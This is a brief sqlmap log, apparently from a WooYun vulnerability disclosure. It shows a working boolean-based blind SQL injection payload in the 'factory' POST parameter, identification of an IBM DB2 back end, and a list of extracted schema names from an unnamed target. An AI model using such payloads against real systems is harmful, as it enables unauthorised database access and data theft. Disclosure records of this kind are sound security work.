 Parameter: factory (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: factory=1%' AND 9517=9517 AND '%'='&corpname=&certify=
---
[20:46:28] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[20:46:28] [WARNING] schema names are going to be used on IBM DB2 for enumeratio
n as the counterpart to database names on other DBMSes
[20:46:28] [INFO] fetching database (schema) names
[20:46:28] [INFO] fetching number of databases
[20:46:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:46:28] [INFO] retrieved:
[20:46: ] [WARNING] reflective value(s) found and filtering out
18
[20:46:31] [INFO] retrieved: d3gcec
[20:47:03] [INFO] retrieved: dddfsuec
[20:47:36] [INFO] retrieved: ec2Aenjo
[20:48:09] [INFO] retrieved: ec2gctfm
[20:48:41] [INFO] retrieved: ec2jotu1
[20:49:15] [INFO] retrieved: ec2jotu2
[20:49:47] [INFO] retrieved: gcsep
[20:50:38] [INFO] retrieved: kjok
[20:51:26] [INFO] retrieved: ovmmje
[20:51:56] [INFO] retrieved: sppu
[20:52:26] [INFO] retrieved: trmk
[20:52:53] [INFO] retrieved: tvo
www.wooyun.org